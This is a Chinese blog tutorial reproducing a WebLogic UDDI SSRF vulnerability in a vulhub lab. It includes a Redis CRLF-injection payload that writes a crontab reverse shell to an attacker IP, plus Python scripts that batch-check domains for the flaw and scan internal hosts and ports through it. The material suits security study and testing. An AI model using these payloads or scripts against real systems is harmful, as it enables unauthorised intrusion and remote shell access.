SSRF——weblogic vulhub 漏洞复现及攻击内网redis(一)(附批量检测脚本)

0X01 概述

SSRF(Server-Side Request Forgery, 服务端请求伪造)利用漏洞可以发起网络请求来攻击内网服务。

利用SSRF能实现以下效果:

1) 扫描内网(主机信息收集,Web应用指纹识别)

2) 根据所识别应用发送构造的Payload进行攻击

3) Denial of service(请求大文件,始终保持连接Keep-Alive Always)

0X02 vulhub weblogic SSRF 漏洞复现

环境搭建

下载vulhub:git clone https://github.com/vulhub/vulhub.git

启动环境:docker-compose up -d



访问:http://your-ip:7001/uddiexplorer/SearchPublicRegistries.jsp

出现以下页面,说明测试环境ok。

漏洞复现



访问以下页面,确认是否存在SSRF漏洞。

http://192.168.220.142:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://192.168.220.144

其中,最后的operator参数为内网ip,若存在此报错: weblogic.uddi.client.structures.exception.XML_SoapException,说明存在SSRF漏洞。

漏洞利用



【利用1】 探测内网存活ip



【利用2】 探测端口



【利用3】 攻击redis(通过header CRLF 注入)



①查看docker redis的ip地址



②利用SSRF漏洞探测内网redis是否开放

③准备好攻击代码

test set 1 "\n\n\n\n* * * * * root bash -i >& /dev/tcp/192.168.220.140/2333 0>&1\n\n\n\n"

config set dir /etc/

config set dbfilename crontab

save aaa

将上述攻击代码转换成URL编码:

④实施攻击

具体过程如下:

0X03 批量检测脚本



批量检测weblogic_SSRF漏洞



将域名保存在domain.txt文件中,运行脚本,自动进行批量检测。

代码如下:

#!/usr/bin/env python

# -*- coding: utf-8 -*-

# 功能:批量探测weblogic SSRF漏洞 import re

import sys

import Queue

import requests

import threading from requests.packages.urllib3.exceptions import InsecureRequestWarning

requests.packages.urllib3.disable_warnings(InsecureRequestWarning) queue = Queue.Queue()

mutex = threading.Lock() class Weblogic_SSRF_Check(threading.Thread):

"""docstring for Weblogic_SSRF_Check"""

def __init__(self, queue):

threading.Thread.__init__(self)

self.queue = queue def check(self,domain,ip):

payload = "uddiexplorer/SearchPublicRegistries.jsp?operator={ip}&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search".format(ip=ip)

url = domain + payload try:

html = requests.get(url=url, timeout=15, verify=False).content m = re.search('weblogic.uddi.client.structures.exception.XML_SoapException',html)

if m:

mutex.acquire()

with open('ssrf.txt','a+') as f:

print "%s has weblogic ssrf." % domain

f.write("%s has weblogic ssrf.\n" % domain)

mutex.release()

except Exception,e:

pass def get_registry(self,domain):

payload = 'uddiexplorer/SetupUDDIExplorer.jsp'

url = domain + payload try:

html = requests.get(url=url, timeout=15, verify=False).content

m = re.search('<i>For example: (.*?)/uddi/uddilistener.*?</i>',html)

if m:

return m.group(1)

except Exception,e:

pass def run(self):

while not self.queue.empty():

domain = self.queue.get()

mutex.acquire()

print domain

mutex.release()

ip = self.get_registry(domain)

self.check(domain,ip) self.queue.task_done() if __name__ == '__main__':

with open('C:\\Users\\m\\domain.txt','r') as f:

lines = f.readlines()

for line in lines:

queue.put(line.strip()) for x in xrange(1,50):

t = Weblogic_SSRF_Check(queue)

t.setDaemon(True)

t.start()

queue.join()



通过weblogic_SSRF漏洞探测内网ip及端口

代码如下:

#!/usr/bin/env python

# coding: utf-8

# 功能:扫描内网开放ip及端口 import argparse

import thread

import time

import re

import requests def ite_ip(ip):

#for i in range(1, 256):

for i in range(139, 146):

final_ip = '{ip}.{i}'.format(ip=ip, i=i)

thread.start_new_thread(scan, (final_ip,))

time.sleep(3) def scan(final_ip):

#ports = ('21', '22', '23', '53', '80', '135', '139', '443', '445', '1080', '1433', '1521', '3306', '3389', '4899', '8080', '7001', '8000')

ports = ( '', '','','')

for port in ports:

vul_url = args.url + '/uddiexplorer/SearchPublicRegistries.jsp?operator=http://%s:%s&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search' % (final_ip, port)

try:

r = requests.get(vul_url, timeout=15, verify=False)

result0 = re.findall('weblogic.uddi.client.structures.exception.XML_SoapException', r.content)

result1 = re.findall('route to host', r.content)

result2 = re.findall('but could not connect', r.content)

if len(result0) != 0 and len(result1) == 0 and len(result2) == 0:

out = "port exist: " + final_ip + ':' + port

print out

except Exception, e:

pass def get_ip():

vul_url = args.url + '/uddiexplorer/SetupUDDIExplorer.jsp'

r = requests.get(vul_url, timeout=15, verify=False)

reg = re.compile(r"For example: http://\b(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\ b")

result1 = reg.findall(r.content)

result = ""

if result1:

result = result1[0].replace("For example: http://","")

return result if __name__ == '__main__':

parser = argparse.ArgumentParser(description='Weblogic SSRF vulnerable exploit')

parser.add_argument('--url', dest='url', required=True, help='Target url')

parser.add_argument('--ip', dest='scan_ip', help='IP to scan')

args = parser.parse_args()

ip = '.'.join(args.scan_ip.split('.')[:-1])

#print ip

#ip = get_ip()

if ip:

ite_ip(ip)

else:

print "no ip"

SSRF——weblogic vulhub 漏洞复现及攻击内网redis(一)(附批量检测脚本)的更多相关文章

- 【vulhub】Weblogic CVE-2017-10271漏洞复现&&流量分析

Weblogic CVE-2017-10271 漏洞复现&&流量分析 Weblogic CVE-2017-10271 XMLDecoder反序列化 1.Weblogic-XMLDeco ...

- Weblogic CVE-2020-2551漏洞复现

Weblogic CVE-2020-2551漏洞复现 0x00 前言 在一次渗透测试过程中,碰见了该漏洞,并使用在野的POC验证了这个漏洞存在,当时工具网传的利用方式去进行利用,没有成功,可能是自己太 ...

- Redis利用,攻击内网(ssrf)

Redis语法 REmote DIctionary Server(Redis) 是一个由Salvatore Sanfilippo写的key-value存储系统. Redis是一个开源的使用ANSI C ...

- Weblogic CVE-2020-2551漏洞复现&CS实战利用

Weblogic CVE-2020-2551漏洞复现 Weblogic IIOP 反序列化 漏洞原理 https://www.anquanke.com/post/id/199227#h3-7 http ...

- Weblogic CVE-2018-2894 漏洞复现

0x01 前言 Oracle官方发布了7月份的关键补丁更新CPU(Critical Patch Update),其中针对可造成远程代码执行的高危漏洞 CVE-2018-2894 进行修复:http:/ ...

- Weblogic(CVE-2017-10271)漏洞复现

WebLogic XMLDecoder反序列化漏洞(CVE-2017-10271) 漏洞编号:CVE-2017-10271 漏洞描述:WebLogic WLS组件中存在CVE-2017-10271远程 ...

- KALI搭建Docker+Vulhub漏洞复现环境

在学习网络安全的过程中,少不了的就是做漏洞复现,而漏洞复现一般比较常用的方式就是使用docker-vulhub进行环境搭建,我近期也遇到了这个问题,但是网上的教程特别混乱,根本起不到帮助作用,即使有可 ...

- SSRF打内网redis

0x00 redis基础 REmote DIctionary Server(Redis) 是一个由Salvatore Sanfilippo写的key-value存储系统.Redis是一个开源的使用AN ...

- 利用公网Msf+MS17010跨网段攻击内网

其实很多小白在对利用msf进行ms17010攻击的时候总是不成功,其实这都是因为网上大部分的文章都是写的内网对内网(192.168.1.2-->192.168.1.3)这样的案例,今天写了一下利 ...

随机推荐

- Java中static用来计数

搓搓的代码 import java.util.ArrayList; import java.util.Iterator; class Student{ private static int num; ...

- mysql更新数据,条件为实时查询出来的数据

--将更新条件保存到临时表里 CREATE TABLE tmp3 AS (SELECT username FROM oa_user WHERE username NOT IN (SELECT user ...

- asp.net利用webuploader实现超大文件分片上传、断点续传

ASP.NET上传文件用FileUpLoad就可以,但是对文件夹的操作却不能用FileUpLoad来实现. 下面这个示例便是使用ASP.NET来实现上传文件夹并对文件夹进行压缩以及解压. ASP.NE ...

- NetworkX系列教程(10)-算法之二:最小/大生成树问题

小书匠 Graph 图论 重头戏部分来了,写到这里我感觉得仔细认真点了,可能在NetworkX中,实现某些算法就一句话的事,但是这个算法是做什么的,用在什么地方,原理是怎么样的,不清除,所以,我决定 ...

- python2和python3区别

字符编码: py3中默认字符编码是unicode:py2中默认字符编码是 ASCII,如果文件中出现了中文,需要在顶部加入coding声明#coding:utf8 让用户输入:py3中直接使用inpu ...

- Python基础之各种推导式玩法

一.推导式套路 除了我们之前所学习的列表推导式和生成器表达式之外,还有字典推导式.集合推导式等等. 下面就是一个以列表推导式为例的推导式详细格式,同样适用于其他推导式. variable = [out ...

- Linux 如何通过某一台服务器调用执行多台远程服务器上的脚本,结果显示在本地?

现在都流行自动化运维了,可能目前技术不够,很多自动化工具还不怎么会用,所以本次只是通过ssh来实现功能. 说明:自己写的一个简单脚本,只是实现了基础功能,还有待优化. 一共三台机器: master:1 ...

- 什么是vue的全家桶

vue.js有著名的全家桶系列,包含了vue-router,vuex, vue-resource,再加上构建工具vue-cli,就是一个完整的vue项目的核心构成.

- エンジニア死滅シタ世界之荒れ果てたショップ [MISSION LEVEL: C] -Python3答案

题目 题目要求输入三个数字,半角空格间隔开.格式N A B 条件 ・1 ≦ N ≦ 9 ・0 ≦ A ≦ B ≦ 5000 ・(B的位数) ≦ N 输出A到B包括AB之间的所有数,如果数字的位数不够N ...

- Go 语言入门(三)并发

写在前面 在学习 Go 语言之前,我自己是有一定的 Java 和 C++ 基础的,这篇文章主要是基于A tour of Go编写的,主要是希望记录一下自己的学习历程,加深自己的理解 Go 语言入门(三 ...